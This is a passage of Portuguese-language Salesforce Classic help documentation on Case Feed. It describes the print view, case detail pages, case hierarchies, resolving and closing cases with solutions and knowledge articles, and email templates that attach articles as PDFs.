

Nota: Anexos às notas de caso não estão incluídos na lista relacionada de Anexos.

### **Comentários do caso**



### **Histórico do caso**



## **Equipe de caso**



## **Papéis do contato**





## **Entregas de conteúdo**



### **Emails**



### **Atividades abertas**



**Casos relacionados**



### **Soluções**



### CONSULTE TAMBÉM:

<span id="page-2143-0"></span>[Exiba e edite casos a partir da página Detalhes do caso no Feed de caso](#page-2144-0) [Exibição para impressão no Feed do caso](#page-2143-0)

# Exibição para impressão no Feed do caso

Use a opção de exibição para impressão para exibir e imprimir uma lista abrangente das informações relacionadas a um caso.

A área de impressão, que pode ser acessada clicando no  $\Box$  em qualquer página do Feed do caso, exibe informações na ordem a seguir:

- **1.** Detalhes do caso
- **2.** Conteúdo de listas relacionadas que estão incluídos na página de Detalhes do caso
- **3.** Notas internas

## Notas e dicas

- **•** Dependendo das listas relacionadas incluídas na página de Detalhes do caso, alguns eventos do caso, como mensagens de email e chamadas registradas, podem não aparecer na área de impressão. Para garantir que emails e registros de chamada sejam incluídos, personalize seus layouts de página de Detalhes de caso para usuários do Feed do caso para adicionar a lista relacionada Histórico de atividade. Para incluir publicações de portal públicas, adicione a lista relacionada Comentários do caso.
- **•** Notas internas estão no cabeçalho **Chatter** na página da área de impressão.
- **•** Listas relacionadas que não possuem dados não são exibidas na área de impressão, mesmo que sejam incluídas no layout de página de Detalhes do caso.
- **•** Se seu layout de página de Detalhes do caso inclui links e botões personalizados, eles aparecem na seção de detalhes do caso na área de impressão.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** A área de impressão mostra as 500 publicações de notas internas, links e documentos mais recentes e os 100 comentários mais recentes em cada uma dessas publicações.

### CONSULTE TAMBÉM:

[Exiba e edite casos a partir da página Detalhes do caso no Feed de caso](#page-2144-0)

# <span id="page-2144-0"></span>Exiba e edite casos a partir da página Detalhes do caso no Feed de caso

Use a página Detalhes do caso para ver e atualizar informações detalhadas sobre o caso e trabalhar com listas relacionadas.

Na página de detalhes do caso, é possível:

- **•** Exibir e editar informações de caso, incluindo a alteração das informações de conta e contato, status, origem, prioridade, tipo e motivo do caso.
- **•** Alterar e atualizar o assunto do caso e a descrição.
- **•** [Exibir listas relacionadas e usá-las para concluir as tarefas adicionais](#page-2140-0) (por exemplo, exibir o histórico de aprovação de um caso ou adicionar membros a uma equipe do caso).
- **•** Feche um caso.

 $\mathbb{Z}$ Nota: Se sua organização ativou a edição inline, você pode editar os campos diretamente na página de detalhes do caso.

Para alternar entre a exibição de feed e a página de detalhes do caso ao exibi-lo, use os



ou, caso você esteja trabalhando no console do Salesforce, os

Para abrir uma [exibição de impressão dos detalhes do caso](#page-2143-0), clique em **Exibição de impressão** em qualquer página no Feed do caso.

CONSULTE TAMBÉM:

[Visão geral do Feed do caso](#page-2138-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir um caso:

**•** "Exibir" nos casos

Para editar um caso:

**•** "Editar" em casos

Para excluir um caso:

**•** "Excluir" nos casos

# Hierarquias de caso

# <span id="page-2145-0"></span>Exibindo hierarquias de casos

Uma hierarquia de casos exibe casos mutuamente associados por meio do campo Caso pai. Quando um caso está associado a um caso pai, significa que há um relacionamento entre casos, como um agrupamento de casos semelhantes para que seja mais fácil encontrá-los ou a divisão de um caso em vários para que vários usuários resolvam. Na hierarquia de casos, os casos são recuados para indicar que estão relacionados ao caso pai acima deles.

- **•** Para exibir a hierarquia de um caso, clique em **Exibir hierarquia**, ao lado do Número do caso, na página de detalhes do caso.
- **•** Para especificar que um caso está associado a outro, edite-o e digite o número do caso pai no campo Caso pai. Você também pode clicar no ícone de pesquisa para procurar um número de caso pai.

**•** Para criar um novo caso que seja automaticamente associado a um caso cuja página de detalhes você esteja exibindo, clique no botão **Novo** na lista relacionada de Casos relacionados. No botão suspenso **Novo**, você pode optar por criar um caso vazio ou com informações do caso pai.

### CONSULTE TAMBÉM:

[Diretrizes para trabalhar com casos](#page-2124-0)

# Casos relacionados

Se tiver sido configurado por seu administrador, as páginas de detalhes do caso incluirão uma lista relacionada de Casos relacionados, que exibe todos os casos diretamente abaixo de um caso pai em uma hierarquia de casos. Os casos podem ser associados entre si por meio do campo de pesquisa Caso pai em uma página de edição de casos. Quando um caso está associado a um caso pai, significa que há um relacionamento entre casos, como um agrupamento de casos semelhantes para que seja mais fácil encontrá-los ou a divisão de um caso em vários para que vários usuários resolvam.

Na lista relacionada Casos relacionados, clique em:

- **• Editar** para [modificar um caso existente](#page-2124-0).
- **• Fechar** para [fechar um caso existente](#page-2149-0).

Para executar ações em massa na lista relacionada de Casos relacionados, marque as caixas de seleção ao lado dos casos a serem atualizados e clique em:

- **• Fechar** para fechar os casos selecionados usando os valores que você especificar.
- **• Alterar proprietário** para atribuir os casos ao usuário ou à fila que você especificar.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir casos:

**•** "Ler" em casos

Para exibir casos pai:

**•** "Ler" em casos

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir casos:

**•** "Ler" em casos

Para criar casos:

**•** "Criar" em casos

**<sup>13</sup>** Nota: O caso pai deve ser um caso existente para que possa ser inserido e salvo no campo Caso pai.

**• Alterar status** para alterar o Status dos casos para os valores que você especificar.

### CONSULTE TAMBÉM:

[Exibindo hierarquias de casos](#page-2145-0)

# Resolvendo consultas de clientes

# Resolvendo consultas de clientes

# Resolvendo casos

Para resolver um caso:

- **1.** [Exiba o caso.](#page-2124-0)
- **2.** [Localize um artigo](#page-2252-0) ou [localize uma solução](#page-2234-0) que responda a pergunta do caso.
- **3.** Anexe o artigo ou solução ao caso clicando em **Selecionar** ao lado de uma solução revisada na lista de soluções. Ou clique no título de uma solução não revisada e escolha **Selecionar** na página de detalhes da solução.
- **4.** Envie a solução para o contato por email: clique em **Enviar email** na lista relacionada Histórico de atividades.
	- **a.** Clique em **Selecionar modelo** e escolha um modelo.

Você ou o administrador podem criar modelos de email que incluam automaticamente a descrição do caso, os detalhes da solução, os anexos da solução e outros campos.

- **b.** Preencha os campos do email.
- **c.** Clique em **Enviar**.

A solução ou artigo enviado por email é registrada como uma atividade na lista relacionada Histórico de atividades.

**5.** [Feche o caso](#page-2149-0).

CONSULTE TAMBÉM:

[Visão geral das soluções sugeridas](#page-2791-0) [Visão geral de soluções multilíngues](#page-2789-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para resolver casos:

**•** "Editar" em casos E

"Ler" em soluções

# Usando os artigos sugeridos para resolver casos

Os artigos sugeridos ajudam os usuários da base de conhecimento a resolverem os casos rapidamente. Assim que o novo caso for gravado, o mecanismo de pesquisa busca automaticamente artigos que tenham palavras-chaves em comum com o sujeito do caso. O usuário que trabalha no caso pode rastrear os artigos e conectá-los ao caso, se necessário, ou iniciar outra pesquisa com palavras-chave diferentes. Os artigos anexados ao caso são exibidos na lista relacionada Artigos, que também apresenta o botão **Localizar artigos** para pesquisar na base de conhecimento a qualquer momento.

Para ativar os artigos sugeridos:

- **1.** Em Configuração, insira *Configurações de suporte* na caixa Busca rápida e selecione **Configurações de suporte**.
- **2.** Clique em **Editar** e selecione **Ativar artigos sugeridos**. Os artigos e soluções sugeridos não podem ser ativados ao mesmo tempo.
- **3.** Selecione cada público (canal) que deve receber os artigos sugeridos ao enviar o caso. Os artigos sugeridos estão disponíveis para o aplicativo interno e para os portais.
- **4.** Quando você tiver terminado com a página Configurações de suporte, clique em **Salvar**.
- Nota: Se você não encontrar uma solução nos artigos sugeridos, você poderá [criar um artigo](#page-2264-0) clicando em **Novo**.

### CONSULTE TAMBÉM:

[Visão geral do Salesforce Knowledge](#page-2246-0)

# Usar ações para trabalhar com casos no Feed do caso

As ações do Feed do caso facilitam a realização de tarefas pelos agentes de suporte, como enviar email, publicar em portais e comunidades, registrar chamadas, alterar o status de casos e escrever notas de casos, tudo na mesma página.

As ações aparecem no editor, na parte superior do feed.

Veja algumas ações comuns do Feed do caso. Dependendo de como o administrador configurou sua organização, você pode não ver todas essas ações.



- **•** Use a ação Email para [responder aos clientes por email](#page-2153-0). Em algumas organizações, as ações Email e Portal são combinadas em uma ação Responder ao cliente.
- **•** A ação Registrar uma chamada permite criar um registro dos detalhes de uma chamada telefônica. Registros de chamada são visíveis somente para outros usuários na sua organização, não para os clientes.

## **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para alterar configurações de suporte:

**•** "Gerenciar casos"

E

"Personalizar aplicativo"

Para exibir artigos:

**•** "Ler" no tipo do artigo

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Se estiver usando um SoftPhone, as chamadas completadas e as anotações de chamada são registradas automaticamente no feed do caso, assim como as entradas do registro de interação cujo Status é Concluído.

- **•** Com a ação Portal, você pode [publicar respostas em um portal de clientes ou uma comunidade do Chatter Answers.](#page-2176-0)
- **•** Use a ação Alterar status para escalar, fechar ou fazer outras alterações no status de um caso.
- **•** A ação Pergunta permite procurar e criar perguntas.
- **•** As ações Publicar, Arquivar e Vincular são as mesmas que você está acostumado a ver no Chatter.
	- **–** Use a ação Publicar para criar notas de caso, para compartilhar informações sobre o caso ou obter ajuda de outras pessoas da organização. (As notas criadas com a ação Publicar não são incluídas na lista relacionada Comentários do caso, na página de detalhes do caso.)
	- **–** Adicione um PDF, uma foto ou outro documento ao caso com a ação Arquivar. (Os documentos adicionados com Arquivar não são incluídos na lista relacionada Anexos, na página de detalhes do caso.)
	- **–** Use a ação Vincular para compartilhar um link relevante para o caso.

### <span id="page-2148-0"></span>CONSULTE TAMBÉM:

[Visão geral do Feed do caso](#page-2138-0)

# Localizar, anexar e enviar por email artigos com a ferramenta Artigos do Feed do caso

Os artigos do Knowledge podem ajudar a resolver casos mais rapidamente fornecendo etapas aprofundadas de solução de problemas e outras informações detalhadas. Use a ferramenta de artigos do Feed do caso para procurar artigos relevantes para o caso no qual você está trabalhando, anexar artigos ao caso e enviá-los por email aos clientes.

Nota: Antes de usar a ferramenta de artigos, seu administrador precisa [definir e configurar](#page-2692-0) [o Salesforce Knowledge.](#page-2692-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para usar artigos no Feed do caso:

**•** "Gerenciar casos"

E

"Leia" sobre pelo menos um tipo de artigo



**•**

Clique no  $\begin{array}{|c|c|} \hline \textbf{+} & \textbf{ } \\ \hline \end{array}$  para abrir a ferramenta de artigos.

- **•** Por padrão, a ferramenta mostra artigos com palavras-chave ou frases semelhantes ao assunto e à descrição do caso com o qual você está trabalhando. Se você não vir o artigo que deseja, digite novos termos na caixa de pesquisa e clique em **Pesquisar novamente** ou em **Pesquisa avançada de artigos** para ter mais opções.
- **•** Clique no título de um artigo para abri-lo em uma nova janela se desejar ver mais informações sobre ele, além do título e do resumo.
- **•** Quando localizar o artigo que deseja, escolha o que quer fazer com ele:
	- **–** Selecione Email para o cliente para anexar o artigo a uma mensagem como PDF.
	- **–** Selecione Anexar ao caso para incluir o artigo como anexo do caso.

# <span id="page-2149-0"></span>Fechar casos

Depois de solucionar o caso de um cliente, você pode fechá-lo a partir de alguns locais e criar uma solução ou um artigo para ajudar a resolver casos semelhantes.

- **1.** Clique em **Fechar caso** na página de detalhes do caso, **Fechar** na lista relacionada Casos ou **Salvar e fechar** ao editar um caso. Se isso for ativado pelo administrador, você poderá selecionar Fechado em Status na página de edição de um caso e clicar em **Salvar** sem concluir qualquer outra etapa.
- **2.** Atualize o campo Status, Motivo do caso ou qualquer outro campo conforme necessário.
- **3.** Se as soluções estiverem ativadas, você poderá preencher os Detalhes da solução para o caso. Se não quiser salvar a solução nem enviá-la a um gerente de soluções para revisão, desmarque Enviar para soluções públicas. Quando esse campo está marcado, a nova solução é vinculada automaticamente ao caso.
- **4.** Se houver um contato para o caso, selecione Notificar contato sobre fechamento do caso para enviar ao contato um email baseado em um modelo de fechamento de caso predefinido.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para fechar casos:

- **•** "Editar" em casos
- **5.** Clique em **Salvar** ou em **Salvar e criar artigo**. A opção de artigo estará disponível se o Salesforce Knowledge e o envio de artigo durante fechamento de caso estiverem ativados.

Dica: Se você tiver a permissão "Gerenciar casos", poderá fechar vários casos de uma só vez usando o botão **Fechar** em listas de casos.

CONSULTE TAMBÉM:

[Dicas para escrever soluções](#page-2239-0)

# <span id="page-2150-0"></span>Enviando artigos pelos casos



Se os artigos estiverem associados com um caso, os usuários que estiverem trabalhando nele poderão anexar versões em PDF dos arquivos a um email simplesmente ao selecionar um modelo que você cria. Esse recurso estará disponível se [Email-to-Case ou Email-to-Case](#page-2340-0) [On-Demand](#page-2340-0) estiver configurado e a lista relacionada Email estiver visível nos layouts da página de caso.

## Criando um modelo de email que converte artigos para arquivos PDF

Para permitir que os usuários trabalhem em um caso para anexar automaticamente PDFs de artigos a uma mensagem de email:

- **1.** Em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
- **2.** Clique em **Novo modelo** para criar modelo do zero ou clique em **Editar** ao lado de um modelo existente. O modelo novo ou editado deve incluir o campo de caso Artigos como PDFs.
- **3.** Por exemplo, se você quiser editar o modelo SUPORTE: Resposta de caso com solução (AMOSTRA) para incluir artigos em vez de soluções, execute estas etapas:
	- **a.** Clique em **Editar** ao lado do modelo SUPORTE: Resposta de caso com solução (AMOSTRA).
	- **b.** Altere o Nome do modelo de email para SUPORTE: Resposta de caso com artigo (AMOSTRA).
	- **c.** Modifique o Nome exclusivo do modelo conforme o necessário.
	- **d.** Selecione **Campos do caso** no menu suspenso Selecionar tipo de campo.
	- **e.** Selecione **Artigos como PDFs** no menu suspenso Selecionar campo.
	- **f.** Copie o valor do campo Copiar valor de campo mesclado e cole-o no corpo do email.
- **4.** Clique em **Salvar**.

Na página de detalhes do caso, na lista relacionada Emails, os usuários poderão clicar em **Enviar um email** e escolher o novo modelo. Os artigos associados ao caso são automaticamente convertidos em anexos de PDF, e os anexos poderão ser visualizados ou excluídos, se necessário, antes de o email ser enviado.

Nota: Tanto o artigo quanto a base de conhecimento devem estar no mesmo idioma. Por exemplo, se o idioma da base de conhecimento for o inglês, mas você quiser um artigo em japonês convertido em PDF, altere o idioma da base de conhecimento para japonês (em Configuração, insira *Knowledge* na caixa Busca rápida, selecione **Configurações do Knowledge** e clique em **Editar**) antes de converter o artigo.

### Notas sobre a visibilidade de campos em PDFs de artigos

Considere as informações a seguir ao usar modelos de email que incluem a função **Artigos como PDFs**:

- **•** Os campos exibidos nos PDFs de artigos serão determinados pelo seu perfil se a caixa de seleção Usar um perfil para criar PDFs de artigos prontos para o cliente nos casos (em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida e selecione **Configurações do Knowledge**) não estiver selecionada. Se for possível visualizar todos os campos no artigo original, todos os campos também serão exibidos no PDF gerado automaticamente. Se a segurança no nível do campo impedi-lo de visualizar um campo em um artigo, esse campo e seus dados não serão exibidos no PDF do artigo.
- **•** Se a caixa de seleção Usar um perfil para criar PDFs de artigos prontos para o cliente nos casos estiver selecionada e um perfil for escolhido no menu **Perfil** (em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida e selecione **Configurações do Knowledge**), o perfil escolhido determinará os campos exibidos nos PDFs gerados automaticamente. Por exemplo, se você estiver enviando PDFs de artigos aos clientes, poderá escolher o perfil do Usuário do portal de clientes para assegurar que os campos somente internos não serão exibidos nos PDFs de artigos.
- **•** Os campos na seção Propriedades de um artigo, incluindo Primeira publicação, Última modificação, Última publicação e Resumo, não estão incluídos na versão em PDF independentemente da configuração ou perfil.

### CONSULTE TAMBÉM:

[Visão geral do Salesforce Knowledge](#page-2246-0) [Configurando o Salesforce Knowledge](#page-2692-0)

# Respondendo a clientes

# Enviando emails a clientes

## <span id="page-2152-0"></span>Trabalhando com emails de casos

Os casos gerados via Email-to-Case ou Email-to-Case On-Demand são exibidos na lista relacionada Emails. A lista relacionada Emails inclui todos os emails enviados pelo cliente em relação a determinado caso, além dos segmentos de email entre você e seu cliente. Os primeiros 77 caracteres de uma mensagem de email aparecem na lista relacionada para que você possa ver qual é o assunto da mensagem sem precisar clicar nela.

Para trabalhar emails do Email-to-Case ou do Email-to-Case On-Demand:

